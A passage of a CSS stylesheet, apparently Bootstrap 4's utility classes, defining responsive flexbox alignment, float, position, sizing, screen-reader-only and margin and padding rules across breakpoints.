.flex-md-row-reverse {
-webkit-box-orient: horizontal !important;
-webkit-box-direction: reverse !important;
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.flex-md-column-reverse {
-webkit-box-orient: vertical !important;
-webkit-box-direction: reverse !important;
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.flex-md-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.flex-md-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.flex-md-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.justify-content-md-start {
-webkit-box-pack: start !important;
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.justify-content-md-end {
-webkit-box-pack: end !important;
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.justify-content-md-center {
-webkit-box-pack: center !important;
-ms-flex-pack: center !important;
justify-content: center !important;
}
.justify-content-md-between {
-webkit-box-pack: justify !important;
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.justify-content-md-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.align-items-md-start {
-webkit-box-align: start !important;
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.align-items-md-end {
-webkit-box-align: end !important;
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.align-items-md-center {
-webkit-box-align: center !important;
-ms-flex-align: center !important;
align-items: center !important;
}
.align-items-md-baseline {
-webkit-box-align: baseline !important;
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.align-items-md-stretch {
-webkit-box-align: stretch !important;
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.align-content-md-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.align-content-md-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.align-content-md-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.align-content-md-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.align-content-md-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.align-content-md-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.align-self-md-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.align-self-md-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.align-self-md-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.align-self-md-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.align-self-md-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.align-self-md-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 992px) {
.flex-lg-row {
-webkit-box-orient: horizontal !important;
-webkit-box-direction: normal !important;
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.flex-lg-column {
-webkit-box-orient: vertical !important;
-webkit-box-direction: normal !important;
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.flex-lg-row-reverse {
-webkit-box-orient: horizontal !important;
-webkit-box-direction: reverse !important;
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.flex-lg-column-reverse {
-webkit-box-orient: vertical !important;
-webkit-box-direction: reverse !important;
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.flex-lg-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.flex-lg-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.flex-lg-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.justify-content-lg-start {
-webkit-box-pack: start !important;
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.justify-content-lg-end {
-webkit-box-pack: end !important;
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.justify-content-lg-center {
-webkit-box-pack: center !important;
-ms-flex-pack: center !important;
justify-content: center !important;
}
.justify-content-lg-between {
-webkit-box-pack: justify !important;
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.justify-content-lg-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.align-items-lg-start {
-webkit-box-align: start !important;
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.align-items-lg-end {
-webkit-box-align: end !important;
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.align-items-lg-center {
-webkit-box-align: center !important;
-ms-flex-align: center !important;
align-items: center !important;
}
.align-items-lg-baseline {
-webkit-box-align: baseline !important;
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.align-items-lg-stretch {
-webkit-box-align: stretch !important;
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.align-content-lg-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.align-content-lg-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.align-content-lg-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.align-content-lg-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.align-content-lg-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.align-content-lg-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.align-self-lg-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.align-self-lg-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.align-self-lg-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.align-self-lg-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.align-self-lg-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.align-self-lg-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 1200px) {
.flex-xl-row {
-webkit-box-orient: horizontal !important;
-webkit-box-direction: normal !important;
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.flex-xl-column {
-webkit-box-orient: vertical !important;
-webkit-box-direction: normal !important;
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.flex-xl-row-reverse {
-webkit-box-orient: horizontal !important;
-webkit-box-direction: reverse !important;
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.flex-xl-column-reverse {
-webkit-box-orient: vertical !important;
-webkit-box-direction: reverse !important;
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.flex-xl-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.flex-xl-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.flex-xl-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.justify-content-xl-start {
-webkit-box-pack: start !important;
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.justify-content-xl-end {
-webkit-box-pack: end !important;
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.justify-content-xl-center {
-webkit-box-pack: center !important;
-ms-flex-pack: center !important;
justify-content: center !important;
}
.justify-content-xl-between {
-webkit-box-pack: justify !important;
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.justify-content-xl-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.align-items-xl-start {
-webkit-box-align: start !important;
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.align-items-xl-end {
-webkit-box-align: end !important;
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.align-items-xl-center {
-webkit-box-align: center !important;
-ms-flex-align: center !important;
align-items: center !important;
}
.align-items-xl-baseline {
-webkit-box-align: baseline !important;
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.align-items-xl-stretch {
-webkit-box-align: stretch !important;
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.align-content-xl-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.align-content-xl-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.align-content-xl-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.align-content-xl-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.align-content-xl-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.align-content-xl-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.align-self-xl-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.align-self-xl-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.align-self-xl-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.align-self-xl-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.align-self-xl-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.align-self-xl-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
.float-left {
float: left !important;
}
.float-right {
float: right !important;
}
.float-none {
float: none !important;
}
@media (min-width: 576px) {
.float-sm-left {
float: left !important;
}
.float-sm-right {
float: right !important;
}
.float-sm-none {
float: none !important;
}
}
@media (min-width: 768px) {
.float-md-left {
float: left !important;
}
.float-md-right {
float: right !important;
}
.float-md-none {
float: none !important;
}
}
@media (min-width: 992px) {
.float-lg-left {
float: left !important;
}
.float-lg-right {
float: right !important;
}
.float-lg-none {
float: none !important;
}
}
@media (min-width: 1200px) {
.float-xl-left {
float: left !important;
}
.float-xl-right {
float: right !important;
}
.float-xl-none {
float: none !important;
}
}
.position-static {
position: static !important;
}
.position-relative {
position: relative !important;
}
.position-absolute {
position: absolute !important;
}
.position-fixed {
position: fixed !important;
}
.position-sticky {
position: -webkit-sticky !important;
position: sticky !important;
}
.fixed-top {
position: fixed;
top: 0;
right: 0;
left: 0;
z-index: 1030;
}
.fixed-bottom {
position: fixed;
right: 0;
bottom: 0;
left: 0;
z-index: 1030;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
.sticky-top {
position: -webkit-sticky;
position: sticky;
top: 0;
z-index: 1020;
}
}
.sr-only {
position: absolute;
width: 1px;
height: 1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
white-space: nowrap;
-webkit-clip-path: inset(50%);
clip-path: inset(50%);
border: 0;
}
.sr-only-focusable:active, .sr-only-focusable:focus {
position: static;
width: auto;
height: auto;
overflow: visible;
clip: auto;
white-space: normal;
-webkit-clip-path: none;
clip-path: none;
}
.w-25 {
width: 25% !important;
}
.w-50 {
width: 50% !important;
}
.w-75 {
width: 75% !important;
}
.w-100 {
width: 100% !important;
}
.h-25 {
height: 25% !important;
}
.h-50 {
height: 50% !important;
}
.h-75 {
height: 75% !important;
}
.h-100 {
height: 100% !important;
}
.mw-100 {
max-width: 100% !important;
}
.mh-100 {
max-height: 100% !important;
}
.m-0 {
margin: 0 !important;
}
.mt-0,
.my-0 {
margin-top: 0 !important;
}
.mr-0,
.mx-0 {
margin-right: 0 !important;
}
.mb-0,
.my-0 {
margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
margin-left: 0 !important;
}
.m-1 {
margin: 0.25rem !important;
}
.mt-1,
.my-1 {
margin-top: 0.25rem !important;
}
.mr-1,
.mx-1 {
margin-right: 0.25rem !important;
}
.mb-1,
.my-1 {
margin-bottom: 0.25rem !important;
}
.ml-1,
.mx-1 {
margin-left: 0.25rem !important;
}
.m-2 {
margin: 0.5rem !important;
}
.mt-2,
.my-2 {
margin-top: 0.5rem !important;
}
.mr-2,
.mx-2 {
margin-right: 0.5rem !important;
}
.mb-2,
.my-2 {
margin-bottom: 0.5rem !important;
}
.ml-2,
.mx-2 {
margin-left: 0.5rem !important;
}
.m-3 {
margin: 1rem !important;
}
.mt-3,
.my-3 {
margin-top: 1rem !important;
}
.mr-3,
.mx-3 {
margin-right: 1rem !important;
}
.mb-3,
.my-3 {
margin-bottom: 1rem !important;
}
.ml-3,
.mx-3 {
margin-left: 1rem !important;
}
.m-4 {
margin: 1.5rem !important;
}
.mt-4,
.my-4 {
margin-top: 1.5rem !important;
}
.mr-4,
.mx-4 {
margin-right: 1.5rem !important;
}
.mb-4,
.my-4 {
margin-bottom: 1.5rem !important;
}
.ml-4,
.mx-4 {
margin-left: 1.5rem !important;
}
.m-5 {
margin: 3rem !important;
}
.mt-5,
.my-5 {
margin-top: 3rem !important;
}
.mr-5,
.mx-5 {
margin-right: 3rem !important;
}
.mb-5,
.my-5 {
margin-bottom: 3rem !important;
}
.ml-5,
.mx-5 {
margin-left: 3rem !important;
}
.p-0 {
padding: 0 !important;
}
.pt-0,
.py-0 {
padding-top: 0 !important;
}
.pr-0,
.px-0 {
padding-right: 0 !important;
}
.pb-0,
.py-0 {
padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
padding-left: 0 !important;
}
.p-1 {
padding: 0.25rem !important;
}
.pt-1,
.py-1 {
padding-top: 0.25rem !important;
}
.pr-1,
.px-1 {
padding-right: 0.25rem !important;
}
.pb-1,
.py-1 {
padding-bottom: 0.25rem !important;
}
.pl-1,
.px-1 {
padding-left: 0.25rem !important;
}
.p-2 {
padding: 0.5rem !important;
}
.pt-2,
.py-2 {
padding-top: 0.5rem !important;
}
.pr-2,
.px-2 {
padding-right: 0.5rem !important;
}
.pb-2,
.py-2 {
padding-bottom: 0.5rem !important;
}
.pl-2,
.px-2 {
padding-left: 0.5rem !important;
}
.p-3 {
padding: 1rem !important;
}
.pt-3,
.py-3 {
padding-top: 1rem !important;
}
.pr-3,
.px-3 {
padding-right: 1rem !important;
}
.pb-3,
.py-3 {
padding-bottom: 1rem !important;
}
.pl-3,
.px-3 {
padding-left: 1rem !important;
}
.p-4 {
padding: 1.5rem !important;
}
.pt-4,
.py-4 {
padding-top: 1.5rem !important;
}
.pr-4,
.px-4 {
padding-right: 1.5rem !important;
}
.pb-4,
.py-4 {
padding-bottom: 1.5rem !important;
}
.pl-4,
.px-4 {
padding-left: 1.5rem !important;
}
.p-5 {
padding: 3rem !important;
}
.pt-5,
.py-5 {
padding-top: 3rem !important;
}
.pr-5,
.px-5 {
padding-right: 3rem !important;
}
.pb-5,
.py-5 {
padding-bottom: 3rem !important;
}
.pl-5,
.px-5 {
padding-left: 3rem !important;
}
.m-auto {
margin: auto !important;
}
.mt-auto,
.my-auto {
margin-top: auto !important;
}
.mr-auto,
.mx-auto {
margin-right: auto !important;
}
.mb-auto,
.my-auto {
margin-bottom: auto !important;
}
.ml-auto,
.mx-auto {
margin-left: auto !important;
}
@media (min-width: 576px) {
.m-sm-0 {
margin: 0 !important;
}
.mt-sm-0,
.my-sm-0 {
margin-top: 0 !important;
}
.mr-sm-0,
.mx-sm-0 {
margin-right: 0 !important;
}
.mb-sm-0,
.my-sm-0 {
margin-bottom: 0 !important;
}
.ml-sm-0,
.mx-sm-0 {
margin-left: 0 !important;
}
.m-sm-1 {
margin: 0.25rem !important;
}
.mt-sm-1,
.my-sm-1 {
margin-top: 0.25rem !important;
}
.mr-sm-1,
.mx-sm-1 {
margin-right: 0.25rem !important;
}
.mb-sm-1,
.my-sm-1 {
margin-bottom: 0.25rem !important;
}
.ml-sm-1,
.mx-sm-1 {
margin-left: 0.25rem !important;
}
.m-sm-2 {
margin: 0.5rem !important;
}
.mt-sm-2,
.my-sm-2 {
margin-top: 0.5rem !important;
}
.mr-sm-2,
.mx-sm-2 {
margin-right: 0.5rem !important;
}
.mb-sm-2,
.my-sm-2 {
margin-bottom: 0.5rem !important;
}
.ml-sm-2,
.mx-sm-2 {
margin-left: 0.5rem !important;
}
.m-sm-3 {
margin: 1rem !important;
}
.mt-sm-3,
.my-sm-3 {
margin-top: 1rem !important;
}
.mr-sm-3,
.mx-sm-3 {
margin-right: 1rem !important;
}
.mb-sm-3,
.my-sm-3 {
margin-bottom: 1rem !important;
}
.ml-sm-3,
.mx-sm-3 {
margin-left: 1rem !important;
}
.m-sm-4 {
margin: 1.5rem !important;
}
.mt-sm-4,
.my-sm-4 {
margin-top: 1.5rem !important;
}
.mr-sm-4,
.mx-sm-4 {
margin-right: 1.5rem !important;
}
.mb-sm-4,
.my-sm-4 {
margin-bottom: 1.5rem !important;
}
.ml-sm-4,
.mx-sm-4 {
margin-left: 1.5rem !important;
}
.m-sm-5 {
margin: 3rem !important;
}
.mt-sm-5,
.my-sm-5 {
margin-top: 3rem !important;
}
.mr-sm-5,
.mx-sm-5 {
margin-right: 3rem !important;
}
.mb-sm-5,
.my-sm-5 {
margin-bottom: 3rem !important;
}
.ml-sm-5,
.mx-sm-5 {
margin-left: 3rem !important;
}
.p-sm-0 {
padding: 0 !important;
}
.pt-sm-0,
.py-sm-0 {
padding-top: 0 !important;
}
.pr-sm-0,
.px-sm-0 {
padding-right: 0 !important;
}
.pb-sm-0,
.py-sm-0 {
padding-bottom: 0 !important;
}
.pl-sm-0,
.px-sm-0 {
padding-left: 0 !important;
}
.p-sm-1 {
padding: 0.25rem !important;
}
.pt-sm-1,
.py-sm-1 {
padding-top: 0.25rem !important;
}
.pr-sm-1,
.px-sm-1 {
padding-right: 0.25rem !important;
}
.pb-sm-1,
.py-sm-1 {
padding-bottom: 0.25rem !important;
}
.pl-sm-1,
.px-sm-1 {
padding-left: 0.25rem !important;
}
.p-sm-2 {
padding: 0.5rem !important;
}
.pt-sm-2,
.py-sm-2 {
padding-top: 0.5rem !important;
}
.pr-sm-2,
.px-sm-2 {
padding-right: 0.5rem !important;
}
.pb-sm-2,
.py-sm-2 {
padding-bottom: 0.5rem !important;
}
.pl-sm-2,
.px-sm-2 {
padding-left: 0.5rem !important;
}
.p-sm-3 {
padding: 1rem !important;
}
.pt-sm-3,
.py-sm-3 {
padding-top: 1rem !important;
}
.pr-sm-3,
.px-sm-3 {
padding-right: 1rem !important;
}
.pb-sm-3,
.py-sm-3 {
padding-bottom: 1rem !important;
}
.pl-sm-3,
.px-sm-3 {
padding-left: 1rem !important;
}
.p-sm-4 {
padding: 1.5rem !important;
}
.pt-sm-4,
.py-sm-4 {
padding-top: 1.5rem !important;
}
.pr-sm-4,
.px-sm-4 {
padding-right: 1.5rem !important;
}
.pb-sm-4,
.py-sm-4 {
padding-bottom: 1.5rem !important;
}
.pl-sm-4,
.px-sm-4 {
padding-left: 1.5rem !important;
}
.p-sm-5 {
padding: 3rem !important;
}
.pt-sm-5,
.py-sm-5 {
padding-top: 3rem !important;
}
.pr-sm-5,
.px-sm-5 {
padding-right: 3rem !important;
}
.pb-sm-5,
.py-sm-5 {
padding-bottom: 3rem !important;
}
.pl-sm-5,
.px-sm-5 {
padding-left: 3rem !important;
}
.m-sm-auto {
margin: auto !important;
}
.mt-sm-auto,
.my-sm-auto {
margin-top: auto !important;
}
.mr-sm-auto,
.mx-sm-auto {
margin-right: auto !important;
}
.mb-sm-auto,
.my-sm-auto {
margin-bottom: auto !important;
}
.ml-sm-auto,
.mx-sm-auto {
margin-left: auto !important;
}
}
@media (min-width: 768px) {
.m-md-0 {
margin: 0 !important;
}
.mt-md-0,
.my-md-0 {
margin-top: 0 !important;
}
.mr-md-0,
.mx-md-0 {
margin-right: 0 !important;
}
.mb-md-0,
.my-md-0 {
margin-bottom: 0 !important;
}
.ml-md-0,
.mx-md-0 {
margin-left: 0 !important;
}
.m-md-1 {
margin: 0.25rem !important;
}
.mt-md-1,
.my-md-1 {
margin-top: 0.25rem !important;
}
.mr-md-1,
.mx-md-1 {
margin-right: 0.25rem !important;
}
.mb-md-1,
.my-md-1 {
margin-bottom: 0.25rem !important;
}
.ml-md-1,
.mx-md-1 {
margin-left: 0.25rem !important;
}
.m-md-2 {
margin: 0.5rem !important;
}
.mt-md-2,
.my-md-2 {
margin-top: 0.5rem !important;
}
.mr-md-2,
.mx-md-2 {
margin-right: 0.5rem !important;
}
.mb-md-2,
.my-md-2 {
margin-bottom: 0.5rem !important;
}
.ml-md-2,
.mx-md-2 {
margin-left: 0.5rem !important;
}
.m-md-3 {
margin: 1rem !important;
}
.mt-md-3,
.my-md-3 {
margin-top: 1rem !important;
}
.mr-md-3,
.mx-md-3 {
margin-right: 1rem !important;
}
.mb-md-3,
.my-md-3 {
margin-bottom: 1rem !important;
}
.ml-md-3,
.mx-md-3 {
margin-left: 1rem !important;
}
.m-md-4 {
margin: 1.5rem !important;
}
.mt-md-4,
.my-md-4 {
margin-top: 1.5rem !important;
}
.mr-md-4,
.mx-md-4 {
margin-right: 1.5rem !important;
}
.mb-md-4,
.my-md-4 {
margin-bottom: 1.5rem !important;
}
.ml-md-4,
.mx-md-4 {
margin-left: 1.5rem !important;
}
.m-md-5 {
margin: 3rem !important;
}
.mt-md-5,
.my-md-5 {
margin-top: 3rem !important;
}
.mr-md-5,
.mx-md-5 {
margin-right: 3rem !important;
}
.mb-md-5,
.my-md-5 {
margin-bottom: 3rem !important;
}
.ml-md-5,
.mx-md-5 {
margin-left: 3rem !important;
}
.p-md-0 {
padding: 0 !important;
}
.pt-md-0,
.py-md-0 {
padding-top: 0 !important;
}
.pr-md-0,
.px-md-0 {
padding-right: 0 !important;
}
.pb-md-0,
.py-md-0 {
padding-bottom: 0 !important;
}
.pl-md-0,
.px-md-0 {
padding-left: 0 !important;
}
.p-md-1 {
padding: 0.25rem !important;
}
.pt-md-1,
.py-md-1 {
padding-top: 0.25rem !important;
}
.pr-md-1,
.px-md-1 {
padding-right: 0.25rem !important;
}
.pb-md-1,
.py-md-1 {
padding-bottom: 0.25rem !important;
}
.pl-md-1,
.px-md-1 {
padding-left: 0.25rem !important;
}
.p-md-2 {
padding: 0.5rem !important;
}
.pt-md-2,
.py-md-2 {
padding-top: 0.5rem !important;
}
.pr-md-2,
.px-md-2 {
padding-right: 0.5rem !important;
}
.pb-md-2,
.py-md-2 {
padding-bottom: 0.5rem !important;
}
.pl-md-2,
.px-md-2 {
padding-left: 0.5rem !important;
}
.p-md-3 {
padding: 1rem !important;
}
.pt-md-3,
.py-md-3 {
padding-top: 1rem !important;
}
.pr-md-3,
.px-md-3 {
padding-right: 1rem !important;
}
.pb-md-3,
.py-md-3 {
padding-bottom: 1rem !important;
}
.pl-md-3,
.px-md-3 {
padding-left: 1rem !important;
}
.p-md-4 {
padding: 1.5rem !important;
}
.pt-md-4,
.py-md-4 {
padding-top: 1.5rem !important;
}
.pr-md-4,
.px-md-4 {
padding-right: 1.5rem !important;
}
.pb-md-4,
.py-md-4 {
padding-bottom: 1.5rem !important;
}
.pl-md-4,
.px-md-4 {
padding-left: 1.5rem !important;
}
.p-md-5 {
padding: 3rem !important;
}
.pt-md-5,
.py-md-5 {
padding-top: 3rem !important;
}
.pr-md-5,
.px-md-5 {
padding-right: 3rem !important;
}
.pb-md-5,
.py-md-5 {
padding-bottom: 3rem !important;
}
.pl-md-5,
.px-md-5 {
padding-left: 3rem !important;
}
.m-md-auto {
margin: auto !important;
}
.mt-md-auto,
.my-md-auto {
margin-top: auto !important;
}
.mr-md-auto,
.mx-md-auto {
margin-right: auto !important;
}
.mb-md-auto,
.my-md-auto {
margin-bottom: auto !important;
}
.ml-md-auto,
.mx-md-auto {
margin-left: auto !important;
}
}
@media (min-width: 992px) {
.m-lg-0 {
margin: 0 !important;
}
.mt-lg-0,
.my-lg-0 {
margin-top: 0 !important;
}
.mr-lg-0,
.mx-lg-0 {
margin-right: 0 !important;
}
.mb-lg-0,
.my-lg-0 {
margin-bottom: 0 !important;
}
.ml-lg-0,
.mx-lg-0 {
margin-left: 0 !important;
}
.m-lg-1 {
margin: 0.25rem !important;
}
.mt-lg-1,
.my-lg-1 {
margin-top: 0.25rem !important;
}
.mr-lg-1,
.mx-lg-1 {
margin-right: 0.25rem !important;
}
.mb-lg-1,
.my-lg-1 {
margin-bottom: 0.25rem !important;
}
.ml-lg-1,
.mx-lg-1 {
margin-left: 0.25rem !important;
}
.m-lg-2 {
margin: 0.5rem !important;
}
.mt-lg-2,
.my-lg-2 {
margin-top: 0.5rem !important;
}
.mr-lg-2,
.mx-lg-2 {
margin-right: 0.5rem !important;
}
.mb-lg-2,
.my-lg-2 {
margin-bottom: 0.5rem !important;
}
.ml-lg-2,
.mx-lg-2 {
margin-left: 0.5rem !important;
}
.m-lg-3 {
margin: 1rem !important;
}
.mt-lg-3,
.my-lg-3 {
margin-top: 1rem !important;
}
.mr-lg-3,
.mx-lg-3 {
margin-right: 1rem !important;
}
.mb-lg-3,
.my-lg-3 {
margin-bottom: 1rem !important;
}
.ml-lg-3,
.mx-lg-3 {
margin-left: 1rem !important;
}
.m-lg-4 {
margin: 1.5rem !important;
}
.mt-lg-4,
.my-lg-4 {
margin-top: 1.5rem !important;
}
.mr-lg-4,
.mx-lg-4 {
margin-right: 1.5rem !important;
}
.mb-lg-4,
.my-lg-4 {
margin-bottom: 1.5rem !important;
}
.ml-lg-4,
.mx-lg-4 {
margin-left: 1.5rem !important;
}
.m-lg-5 {
margin: 3rem !important;
}
.mt-lg-5,
.my-lg-5 {
margin-top: 3rem !important;
}
.mr-lg-5,
.mx-lg-5 {
margin-right: 3rem !important;
}
.mb-lg-5,
.my-lg-5 {
margin-bottom: 3rem !important;
}
.ml-lg-5,
.mx-lg-5 {
margin-left: 3rem !important;
}
.p-lg-0 {
padding: 0 !important;
}
.pt-lg-0,
.py-lg-0 {
padding-top: 0 !important;
}
.pr-lg-0,
.px-lg-0 {
padding-right: 0 !important;
}
.pb-lg-0,
.py-lg-0 {
padding-bottom: 0 !important;
}
.pl-lg-0,
.px-lg-0 {
padding-left: 0 !important;
}
.p-lg-1 {
padding: 0.25rem !important;
}
.pt-lg-1,
.py-lg-1 {
padding-top: 0.25rem !important;
}
.pr-lg-1,
.px-lg-1 {
padding-right: 0.25rem !important;
}
.pb-lg-1,
.py-lg-1 {
padding-bottom: 0.25rem !important;
}
.pl-lg-1,
.px-lg-1 {
padding-left: 0.25rem !important;
}
.p-lg-2 {
padding: 0.5rem !important;
}
.pt-lg-2,
.py-lg-2 {
padding-top: 0.5rem !important;
}
.pr-lg-2,
.px-lg-2 {
padding-right: 0.5rem !important;
}
.pb-lg-2,
.py-lg-2 {
padding-bottom: 0.5rem !important;
}
.pl-lg-2,
.px-lg-2 {
padding-left: 0.5rem !important;
}
.p-lg-3 {
padding: 1rem !important;
}
.pt-lg-3,
.py-lg-3 {
padding-top: 1rem !important;
}
.pr-lg-3,
.px-lg-3 {
padding-right: 1rem !important;
}
.pb-lg-3,
.py-lg-3 {
padding-bottom: 1rem !important;
}
.pl-lg-3,
.px-lg-3 {
padding-left: 1rem !important;
}
.p-lg-4 {
padding: 1.5rem !important;
}
.pt-lg-4,
.py-lg-4 {
padding-top: 1.5rem !important;
}
.pr-lg-4,
.px-lg-4 {
padding-right: 1.5rem !important;
}
.pb-lg-4,
.py-lg-4 {
padding-bottom: 1.5rem !important;
}
.pl-lg-4,
.px-lg-4 {
padding-left: 1.5rem !important;
}
.p-lg-5 {
padding: 3rem !important;
}
.pt-lg-5,
.py-lg-5 {
padding-top: 3rem !important;
}
.pr-lg-5,
.px-lg-5 {
padding-right: 3rem !important;
}
.pb-lg-5,
.py-lg-5 {
padding-bottom: 3rem !important;
}
.pl-lg-5,
.px-lg-5 {
padding-left: 3rem !important;
}
.m-lg-auto {
margin: auto !important;
}
.mt-lg-auto,
.my-lg-auto {
margin-top: auto !important;
}
.mr-lg-auto,
.mx-lg-auto {
margin-right: auto !important;
}
.mb-lg-auto,
.my-lg-auto {
margin-bottom: auto !important;
}
.ml-lg-auto,
.mx-lg-auto {
margin-left: auto !important;
}
}
@media (min-width: 1200px) {
.m-xl-0 {
margin: 0 !important;
}
.mt-xl-0,
.my-xl-0 {
margin-top: 0 !important;
}
.mr-xl-0,
.mx-xl-0 {
margin-right: 0 !important;
}
.mb-xl-0,
.my-xl-0 {
margin-bottom: 0 !important;
}
.ml-xl-0,
.mx-xl-0 {
margin-left: 0 !important;
}
.m-xl-1 {
margin: 0.25rem !important;
}
.mt-xl-1,
.my-xl-1 {
margin-top: 0.25rem !important;
}
.mr-xl-1,
.mx-xl-1 {
margin-right: 0.25rem !important;
}
.mb-xl-1,
.my-xl-1 {
margin-bottom: 0.25rem !important;
}
.ml-xl-1,
.mx-xl-1 {
margin-left: 0.25rem !important;
}
.m-xl-2 {
margin: 0.5rem !important;
}
.mt-xl-2,
.my-xl-2 {
margin-top: 0.5rem !important;
}
.mr-xl-2,
.mx-xl-2 {
margin-right: 0.5rem !important;
}
.mb-xl-2,
.my-xl-2 {
margin-bottom: 0.5rem !important;
}
.ml-xl-2,
.mx-xl-2 {
margin-left: 0.5rem !important;
}
.m-xl-3 {
margin: 1rem !important;
}
.mt-xl-3,
.my-xl-3 {
margin-top: 1rem !important;
}
.mr-xl-3,
.mx-xl-3 {
margin-right: 1rem !important;
}
.mb-xl-3,
.my-xl-3 {
margin-bottom: 1rem !important;
}
.ml-xl-3,
.mx-xl-3 {
margin-left: 1rem !important;
}
.m-xl-4 {
margin: 1.5rem !important;
}
.mt-xl-4,
.my-xl-4 {
margin-top: 1.5rem !important;
}
.mr-xl-4,
.mx-xl-4 {
margin-right: 1.5rem !important;
}
.mb-xl-4,
.my-xl-4 {
margin-bottom: 1.5rem !important;
}
.ml-xl-4,
.mx-xl-4 {
margin-left: 1.5rem !important;
}
.m-xl-5 {
margin: 3rem !important;
}
.mt-xl-5,
.my-xl-5 {
margin-top: 3rem !important;
}
.mr-xl-5,
.mx-xl-5 {
margin-right: 3rem !important;
}
.mb-xl-5,
.my-xl-5 {
margin-bottom: 3rem !important;
}
.ml-xl-5,
.mx-xl-5 {
margin-left: 3rem !important;
}
.p-xl-0 {
padding: 0 !important;
}
.pt-xl-0,
.py-xl-0 {
padding-top: 0 !important;
}
.pr-xl-0,
.px-xl-0 {
padding-right: 0 !important;
}
.pb-xl-0,
.py-xl-0 {
padding-bottom: 0 !important;
}
.pl-xl-0,
.px-xl-0 {
padding-left: 0 !important;
}
.p-xl-1 {
padding: 0.25rem !important;
}
.pt-xl-1,
.py-xl-1 {
